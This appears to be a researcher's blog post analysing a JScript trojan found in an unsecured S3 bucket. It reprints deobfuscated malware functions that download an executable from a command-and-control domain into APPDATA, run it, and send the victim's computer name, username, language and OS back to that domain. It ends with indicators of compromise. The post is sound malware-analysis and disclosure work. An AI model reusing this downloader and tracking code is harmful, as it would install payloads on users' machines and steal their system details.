Deobfuscation and Understanding a Trojan Jscript
Published at – 7 min read – 1331 words
Over 50% of cyber attacks are executed through malware, whose job is to find a flaw to inject other types of viruses including malware, adware and much more. Knowing the computer remotely, it can spy on the screen and even crypt the files: a wrong click and you lose anything.
It is estimated that more than 100 malicious programs are built every week; there are companies that develop protections and security systems for this type of attack. But sometimes the attacks are so elaborate and technically accurate than a normal antivirus cannot do anything unless the attack is immediately reported.
The malware-analyst teams of security-solutions companies - such as Kapersky, Avira - analyze hundreds and hundreds of programs every day to investigate more about the results of tests conducted by the antivirus. Sometimes it happens a file may not be a malicious program. In case it is malicious, they add the program to the huge database of files considered “dangerous” which will be scanned by the security system.
In this article I will write about how I could deobfuscate and understand the trojan, analyzing details and techniques to evade every defense; I will also discuss the practices that have led me to report the fact to several companies, whose task is to shield users from a possible attack.
How I found The Trojan files

The trojan was in an unsecured bucket of Amazon S3 (hxxo://bitcoin01.s3-us-west-2.amazonaws.com/) that appeared near May 2018. At the beginning I thought I was “stumbled” in the usual fake-bitcoin miner, but soon I realized that it was not so.
The repositorycalled Bitcoin01 contains 6 different file extension .zip (Bitcoin_BitPlugin01ogM35p61DK.zip, Bitcoin_BitPlugin01wVvhtFEk9i.zip, Bitcoin_BitPlugin02NMstTThdHG.zip, Bitcoin_BitPlugin02qFIbpMQSWn.zip, Bitcoin_BitPluginYqzkb3k7hd.zip, Bitcoin_BitPluginlOvjgETbzM.zip) [date : 16th April 2018].
Each zipped file contains a file developed using JScript, encoded via an encrypter to try to evade AntiMalware. Once opened Bitcoin_BitPlugin02qFlbpMQSWn.js file , some strings sounded strange to me. Variables such as “runasadmin” , “getFile” , “dwlFile” made me assume that the file could be a Trojan. From the beginning, the “how” and in what platform the trojan could be used were clear.
The Microsoft Windows operating system has as a system utility a program called WSCRIPT.exe or “Windows Script Host” to run scripts programmed in certain proprietary scripting languages derived from programming languages such as PHP, or Javascript.
This script has been programmed in the JScript scripting language. It is the implementation of a language very similar to Javascript for the development of automated commands on Microsoft Windows platforms (all versions since Windows 98 have had wscript.exe).
Deobfuscate the trojan
The script initially seemed to have been encrypted with some sort of algorithm to “scare off” the researcher, but JScript is a very simple language to understand and decode because it is very similar to Javascript. In fact, it was enough to run the code on a normal browser and a little console.log to capture the decrypted code before it was executed.
var runAsAdmin, dlToFile, getPathFromGuid, getPathFromGuidWow, fileExists, folderExists, getEnv, randomStr, runAsUser, dlToText, base64ToBinary, getCountryName, getLanguage, dataPost, getSO, SendInfect, Prosseguir, Marcar, Arrochar; + function() {
var jHA = '', zbg = 567 - 556;
function ByH(t) {
var r = 28357;
var f = t.length;
var c = [];
for (var o = 0; o < f; o++) {
c[o] = t.charAt(o)
};
for (var o = 0; o < f; o++) {
var y = r * (o + 180) + (r % 16345);
var q = r * (o + 85) + (r % 31629);
var p = y % f;
var i = q % f;
var n = c[p];
c[p] = c[i];
c[i] = n;
r = (y + q) % 4249218;
};
return c.join('')
};
var XmY = ByH('nsrottkctomqbzdvhcepunoiusrycxrjlgfaw').substr(0, zbg);
The full raw code is available here. From a quick glance of the obfuscated code, I have confirmation of what was said before: the trojan is executable in Microsoft Windows systems. The eye immediately skips a very particular detail, a domain that may seem reliable, “hxxps: //pnl-01start.com/”. By opening it, an error message “Unauthorized” (401 error) appeared.

After that, I sent the website to VirusTotal. As a result, I get that most of the tested antiviruses guarantee the validity of the site, showing it as a “clean site”, others have little information to make a judgment and therefore show me “Unrated site”.

File marked as clean by Bitdefender
What is the purpose of such a domain? The answer is in the code. Looking “more closely” the function called “Arrochar” you can immediately notice how the domain is used to download an exe, still unknown to me since the domain gave me a 401 error, whose name is given by RandomStr(). At a later time, the function calls “SendInfect” to trace the information of your computer and send it to a sort of API built on the domain mentioned above.
If we take a look at the “SendInfect” function, it invokes another “GetEnv” function to take the environment variables such as “COMPUTERNAME” , “USERNAME” and the version of the operating system used by the user.
function getEnv(_0xDF9B) {
try {
var _0xDFED = WScript.CreateObject("WScript.Shell");
return _0xDFED.ExpandEnvironmentStrings("%" + _0xDF9B + "%")
} catch (e) {};
return ""
}
function SendInfect(_0xE03F, _0xDF9B) {
var _0xDFED = "country=" + getCountryName() + "&l=" + getLanguage() + "&c=" + getEnv("COMPUTERNAME") + "&u=" + getEnv("USERNAME") + "&s=" + getSO();
DataPost(_0xE03F, _0xDF9B, _0xDFED)
}
The malware would seem a trivial tracker implemented by who knows what person you wanted to have fun, but there is still a fact that sounds strange. In the “Arrochar” function (below), before the “SendInfect” function, the script downloads a folder created with a random string, a malware coming from (a raw data exe) from the same website. The same downloaded malware will be run.
function Arrochar(dataPost, _0xE2CF) {
try {
var response = dlToText(dataPost + "?q", _0xE2CF);
if ((response == "1") && (Prosseguir())) {
var object = WScript.CreateObject("Scripting.FileSystemObject");
var appData = getEnv("APPDATA") + "\\\\" + randomStr(6);
object.CreateFolder(appData);
var response_b = dlToText(dataPost + "?w", _0xE2CF);
if (reponse_b) {
var _0xE0E3 = appData + "\\\\" + randomStr(6) + ".exe";
var _0xE03F = dlToFile(dataPost + "?e", _0xE2CF, _0xE0E3);
var _0xDF9B = dlToFile(dataPost + "?r", _0xE2CF, _0xE321 + "\\\\" + _0xE091);
if (_0xE03F && _0xDF9B) {
runAsUser(_0xE0E3);
SendInfect(dataPost + "?t", _0xE2CF);
Marcar()
}
}
}
} catch (e) {}
}
Arrochar("https://pnl-01start.com/", "padrao")
It is interesting to see how the same person has implemented a sort of protection to prevent anyone from reaching the malware downloaded from the first (code below). The pnl-01start.com domain checks if the user has a header called “x-auth” containing the “header” variable. If we take a look at the variable “header” corresponds to “padrao”. Only at this point the domain “recognizes” the connection of the script and starts the file download.
function dlToFile(url, header, _0xDF9B) {
try {
var xmlhttp = WScript.CreateObject("MSXML2.XMLHTTP");
xmlhttp.Open("GET", url + "&=" + Math.floor((Math.random() * 999999999) + 1), false);
xmlhttp.SetRequestHeader("x-auth", header);
xmlhttp.Send();
if (xmlhttp.Status == 200) {
var adodb = WScript.CreateObject("ADODB.Stream");
adodb.Type = 1;
adodb.Open();
adodb.Write(xmlhttp.ResponseBody);
adodb.SaveToFile(_0xDF9B, 2);
adodb.Close();
return true
}
} catch (e) {};
return false
}
It checks if this script was ran before too!
...
var response = dlToText(dataPost + "?q", _0xE2CF);
if ((response == "1") && (Prosseguir())) ...
}
function Prosseguir() {
var _0xDF9B = WScript.CreateObject("Scripting.FileSystemObject");
var _0xDFED = getEnv("APPDATA") + "\\\\" + WScript.ScriptName;
return _0xDF9B.FileExists(_0xDFED) == false
}
Resolution and reporting the abuse
Timely, I uploaded the script on a popular online virus disassembler and a user (@DissectMalware on Twitter) has already started to deobfuscate that and he reported the file to CloudFlare where the domain was pointed to. In the beginning, the antivirus didn’t find any warnings about the file (see screenshots), but after some hours Hybrid-analysis started to mark that file as malicious.

List of antivirus programs that have marked the trojan as a safe file


Graph that exemplifies the functioning of trojans
Technical Information
Domains
bitcoin01.s3-us-west-2.amazonaws.com
pnl-01start.com
IP
178.255.83.1
Sha256 of file named Bitcoin_BitPlugin02qFIbpMQSWn.js :
5ff0529719df26f5589074f5efab1aab0fdf8e514054d14c2ab04ecbb9683156
Sha256 of file called Bitcoin_BitPlugin02qFIbpMQSWn.zip :
3c36290b0c619722e582974fc95d1cabf5d3c8ad5d735db7c1ebb0996075ef03